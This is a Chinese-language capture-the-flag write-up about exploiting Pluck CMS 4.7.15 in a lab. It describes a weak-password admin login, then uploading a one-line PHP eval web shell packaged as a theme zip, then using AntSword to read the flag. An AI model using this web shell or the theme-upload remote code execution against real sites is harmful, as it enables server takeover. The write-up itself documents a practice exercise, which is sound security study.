

知识点

- 网站的主题或者模块位置一般是可以上传文件的,不过一般为压缩包形式

- 主题或者模块可以上github上找到和cms匹配的源码

- 主题被解压后会放到加入到对应的文件夹中,而且还会自动执行对应的info.php文件(需要主题和cms配套才行)

- 我这里取巧了,正常应该下载对应的主题源码进行修改上传的,而且最好采用文件写入的方式getshell,这里我是能找到文件路径的,如果路径被隐藏了的话我的方法就用不了了

- 附上正规解法:[春秋云镜]CVE-2022-26965 XStream Pluck-CMS-Pluck-4.7.16 后台RCE - b1nn - 博客园

解题思路



题目地址:cm - cms

点击网址得到一个网页如下:

通过F12查看源码发现有三个跳转网址,其中一个是admin登录页面

刚开始的网址:http://eci-2ze27uk2qtcn1clcp4jc.cloudeci1.ichunqiu.com/?file=cm

这很像文件包含的漏洞,已知了admin.php存在,尝试读取一下该文件,发现有waf阻止了文件读取,看来有waf,这里测不过去了

接下来测一下admin登录页面吧:pluck 4.7.15 - log in

通过点击链接进入页面,发现要输入密码

弱口令直接输入admin发现直接进入了后台



进入后台随便点了一下,发现图片管理和文件管理的位置可以上传文件,但是都被和谐了

但是主题位置是可以上传文件的

通过尝试这里不能直接上传php文件,主题一般都是压缩包的形式上传的,这里改用压缩包试一下

先写一个木马文件:1.php

<?php @eval($_POST['cmd']);phpinfo();?>将该文件压缩为1.zip并上传,成功后会显示安装完成

通过后台start标签下Check writable options设置,发现了可写入信息的文件夹路径

通过观察得到的文件路径格式,发现主题存在的文件路径/data/themes/

尝试读取刚才上传的文件:phpinfo()![]() http://eci-2ze27uk2qtcn1clcp4jc.cloudeci1.ichunqiu.com//data/themes/1/1.php

http://eci-2ze27uk2qtcn1clcp4jc.cloudeci1.ichunqiu.com//data/themes/1/1.php

成功得到phpinfo回显,说明木马上传成功了

直接利用蚁剑进行连接

在根目录下找到了flag文件,读取得到flag:flag{edadbcfd-6728-4480-98a0-0320619512a5}

10